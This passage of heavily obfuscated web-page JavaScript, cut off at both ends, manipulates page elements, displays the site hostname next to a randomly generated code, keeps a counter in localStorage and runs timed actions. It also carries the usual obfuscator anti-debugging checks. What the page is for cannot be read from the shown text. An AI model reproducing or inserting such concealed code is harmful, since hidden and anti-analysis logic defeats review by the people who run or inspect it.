689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else 